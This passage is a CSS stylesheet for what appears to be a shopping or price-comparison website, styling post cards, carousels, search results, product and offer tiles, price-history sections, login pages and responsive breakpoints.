posts .post-it .image{height:280px;}
posts .post-it .contents{position:relative;flex-direction: column;height: 155px;padding:25px 30px;border-radius: 0 0 20px 20px;border-bottom: 3px solid #ccd2d6;border-left:none;border-top: none;border-right: none;}
posts .post-it .contents h1.title{text-align: center;text-transform: none;font-weight: 400;font-size: 1em;line-height: 20px;-webkit-line-clamp: 2;margin: 0;}
posts .post-it .contents button{width:100%;}
posts .post-it.layout-1 .contents .btn-go{background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;padding:7px 10px 9px 10px;font-weight: 700;font-size: 18px;}
posts .post-it.layout-1 .contents .btn-go:hover{background: var(--primary-color-hover);}
posts .post-it.layout-2 .image{height:434px;}
posts .post-it.layout-2 .contents{position: absolute;padding: 1.9em 2.5em;justify-content: start;}
posts .post-it.layout-2 .contents h1.title{text-align: left;font-weight: 700;-webkit-line-clamp: 3;max-height: 90px;display: -webkit-box; font-size: 2em;line-height: 30px;text-shadow: none;}
posts .post-it.layout-2 .contents p.subtitle{flex-grow:1;text-transform: none;line-height: 20px;font-size: 1em;font-weight: 400;text-shadow: none;}
posts .post-it.layout-2 .contents .btn-go{border-radius:30px !important;background: no-repeat;border: 1px solid #fff !important;color:#fff !important;text-transform: lowercase;font-size: 18px;font-weight: 700;}
posts .post-it.layout-2 .contents .btn-go:hover{background: #fff;color:#000 !important;}

posts-carousel{background: var(--secondary-color-active);padding: 0;}
posts-carousel .departments .it-department{height: 250px;}
posts-carousel .departments .it-department .dep-parent{padding-top: 50px; width: 140px;}
posts-carousel .departments .it-department .dep-parent i{color: #fff;font-size: 30px;border: 1px solid #73858e;border-radius: 50%;padding: 35px;box-shadow: 0 5px 25px #35464e;}
posts-carousel .departments .it-department .dep-parent i:before{color: #b9bec1;}
posts-carousel .departments .it-department .dep-parent span{color:#b9bec1;}
posts-carousel .departments .it-department a.active .dep-parent{background:#415056;transition: 1.5s;}

posts-carousel > .department-posts{background:#596f79;position:relative;margin-top: 10px;}
posts-carousel > .department-posts:before{content:' ';background-image:url('../image/borda-serrilhada.png');background-position: top;background-repeat: no-repeat;height: 43px;width: 100%;position: absolute;left: 0;top: -30px;}
posts-carousel .department-posts{padding: 2em 2em 1.5em 2em;}
posts-carousel posts .department-post{width:25%;flex: 0 0 25%;padding: 0 15px;margin-bottom: 30px;}
posts-carousel posts .department-post .post-it{width:100%;box-shadow: 0 2px 4px var(--secondary-color-active);border-radius: 10px;}
posts-carousel posts .post-it{display:flex;flex-direction:row;}
posts-carousel posts .post-it a{width:50%;}
posts-carousel posts .post-it .image{width:100%;height: 150px;}
posts-carousel posts .post-it .contents{position: relative;flex-direction: column;justify-content: center;align-items: start;height: 160px;width:50%;height:150px;border-radius: 0 5px 5px 0;background:#fff;padding: 10px;}
posts-carousel posts .post-it .contents h1.title{max-height: 100%;-webkit-line-clamp: 4;margin: 0;text-transform: none;font-weight: 400;font-size: 1em;color:var(--greyscale-font-3);margin-bottom:5px;}
posts-carousel posts .post-it .contents p.subtitle,
posts-carousel posts .post-it .contents p.datetime{display:none;}
posts-carousel posts .post-it .contents .btn-go{display:block;background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;font-weight: 700;}
posts-carousel posts .post-it .contents .btn-go:hover{background: var(--primary-color-hover);}
posts-carousel posts .post-it .contents p.subtitle,
posts-carousel posts .post-it .contents p.datetime{display:none;}
posts-carousel .owl-nav .owl-prev:hover, posts-carousel .owl-nav .owl-next:hover{background: #fff;color: var(--greyscale-font-1);}

articles .article-it{box-shadow: 0 5px 5px var(--greyscale-color-4);border-radius: 20px;}
articles .article-it h1{text-align:center;text-transform: none;font-weight: 400;font-size: 1em;line-height: 20px;-webkit-line-clamp: 3;color: var(--greyscale-font-3);height:60px;}
articles .article-it p.description{display:none;}
articles .article-it .image{border-radius: 20px 20px 0 0;}

advertising.header{justify-content: flex-end;}
advertising .logo{position: absolute;left: 50%;transform: translateX(-50%);bottom: -30px;box-shadow: 0 20px 20px var(--greyscale-color-4);border: 1px solid var(--greyscale-color-4);z-index: 1;}

search.with-header .theContent{padding-top:80px;}
search advertisers{background:#fff;}
search advertisers .slick-slider .slick-track{border:1px solid var(--greyscale-color-6);}
search .header-top{margin-bottom:20px;margin-top: 20px;}
search .header-top h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;font-weight: 700;}
search .header-top h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
search .header-top h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 1px solid var(--primary-color-active);height: 8px;margin-right: 10px;}
search .header-top h2{text-align: center;font-size: 1.3em;text-transform:uppercase;color:var(--secondary-color-active);margin-top:5px;}
search .header-left{display:none;}
search .col-md-9 advertisers{display:none;}
search .filter-left{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);}
search .filter-left p.filter-title{border-radius:20px 20px 0 0;padding: 10px 30px;}
search .filter-left .inputs{padding: 10px 30px;}

search .post-it .contents h1.title{height:40px;width:100%;margin-bottom: 10px;}
search .post-it .contents p.subtitle{display:none;}
search .post-it .contents p.datetime{display:none;}
search .post-it .contents .btn-go{display:block;background: var(--primary-color-active);border: 1px solid transparent;color: #FFF !important;text-transform: lowercase;border-radius: 30px !important;border: transparent !important;padding: 7px 10px 9px 10px;font-weight: 700;font-size: 18px;}

products .container-fluid{padding:0 15px;}

.wishlist-add{display:none;}

.product-it{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);padding: 0;display: flex;flex-direction: column;align-items: center;margin-bottom: 30px;}
.product-it .image{order:1;}
.product-it .image .outer .middle{vertical-align:top;}
.product-it .image img{border-radius: 20px 20px 0 0;}
.product-it .image{order:1;}
.product-it .rating{order:2;font-size: 10px;}
.product-it .title{order:3;color:var(--secondary-color-active);text-align:center;padding:0 10px;}
.product-it .price{order:4;}
.product-it .price p.price{font-weight: 600;font-size: 1.3em;}
.product-it .actions{order:5;width: 100%;padding: 0 20px;}
.product-it .actions a{background: var(--primary-color-active);border: none !important;color: #FFF !important;border-radius: 20px !important;margin-bottom: 20px;width: 100%;}

.offer-it{box-shadow: 0 0 40px var(--greyscale-color-4);border-radius: 20px;border: 1px solid var(--greyscale-color-4);margin-bottom: 30px;display: flex;align-items: center;height: calc(100% - 30px);}
.offer-it .infos{flex-grow:1;padding: 20px;}
.offer-it a.title{font-size: 1.400em;color:var(--secondary-color-active);height: auto;display: block;}
.offer-it p.code{margin-bottom:10px;color:var(--primary-color-active);font-weight: 600;}
.offer-it p.description{margin-bottom:10px;}
.offer-it .foot{display:none;}

product{background: var(--secondary-color-active);margin-bottom: 150px;}
product .container-fluid{margin-top: 50px;margin-bottom: -150px;}
product .detail .gallery{height:auto;}
product .detail .zoom-text{position: relative;bottom: 0;}
product .detail .rating{position: absolute;top: -30px;height: auto;right: 0;}
product .detail .infos p.description{width: min-content;flex-grow: 1;margin-right:10px;margin-bottom: 0;}
product .detail .infos .btn-default{background: var(--primary-color-active);border-radius: 30px !important;color: #fff !important;border: none !important;}
product .detail .prod-title{order:1;}
product .detail .prod-desc{order:2;}
product .detail .advertiser{order:3;}
product .detail .break-prod-advertiser{order:4;display:block !important;border-bottom: 1px solid var(--greyscale-color-4);margin: 30px 0;}
product .detail .price-cont{order:5;}
product .detail .actions{order:6;}
product .detail .product-variation{order:7;}
product .detail .infos .break-line{display:none;}

.owl-nav .owl-prev i, .owl-nav .owl-next i{font-size: 16px;}

price-advertisers{padding: 4em;}
price-advertisers h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
price-advertisers h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
price-advertisers h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-right: 10px;}

price-history{padding: 4em;}
price-history h1{text-align: center;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
price-history h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
price-history h1:before{content: '';display: inline-block;width: 100%;margin-left: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-right: 10px;}

.auth .container .row .col-md-6:first-child{order:2;}
.auth h1{text-align: left;font-size: 1.5em;overflow:hidden;position:relative;text-transform:uppercase;}
.auth h1:after{content: '';display: inline-block;width: 100%;margin-right: -100%;border-top: 2px solid var(--primary-color-active);height: 8px;margin-left: 10px;}
.auth p{color: var(--secondary-color-active);}

.change-pass-request input[type=email]{width: calc(100% - 190px);margin-right: 30px;}

.card-text:last-child{text-align: center;}

.card-body{border-bottom:3px solid #ccd2d6;border-radius: 20px;padding: 25px 30px;}

#cta-modal-newsletter{padding: 0 15px 0 15px;border-radius: 10px 10px 0 0;right: -71px;}
#cta-modal-newsletter label{font-weight: 700;}

header .country .nav-country a[aria-expanded=true]{border-radius: 0;}

articles .article-it{box-shadow: 0 8px 20px #ccd2d6; border: none;}

news{display:none;}

footer{background-color: var(--secondary-color-hover);}
footer ul li{text-transform: uppercase; font-size: 10px;}
footer p{text-transform: uppercase;font-size: 10px;}

@media (min-width: 1200px){
	product .container-fluid{max-width: 1140px;}
}

@media only screen and (max-width: 991px){
	.header-pd-md{min-height:65px;}	
	posts-carousel posts .department-post{width:50%;flex:0 0 50%}
}

@media only screen and (min-width: 768px){
	.change-pass .container .row .col-md-6 {
	    margin-left: 25%;
	}
}

@media only screen and (max-width: 768px){
	.container-fluid{padding: 0 2em;}
	
	advertisers .advertisers-row, advertisers .category-advertisers-row{margin: 3em 40px 0;}
	
	.b-wishlist{margin-right:30px !important;}
	.header-blocks .b-logo {background:none;padding-left: 5px;}
	
	posts-carousel .departments{margin: 3em 40px 0;}
	posts-carousel posts .department-post{width:100%;}
	posts-carousel posts [class*="department-posts-"]{padding: 2em 0 1.5em 0;}
	posts-carousel posts .department-post{padding:0;}
	
	banner-carousel .carousel-item-7 .carousel-banner-img .display h1{font-size:1.5em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display p{font-size:1.1em;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display{width:100%;padding:10px;}
	banner-carousel .carousel-item-7 .carousel-banner-img .display img{max-width: 100px;}
	
	product .detail .infos .actions{width: 100%;margin-top: 20px;}
	product .detail .infos .actions .btn-default{width:100%;text-align: center;}
}

@media only screen and (max-width: 400px){
	header .country .nav-country .current-country img{display:inline-block;}	
}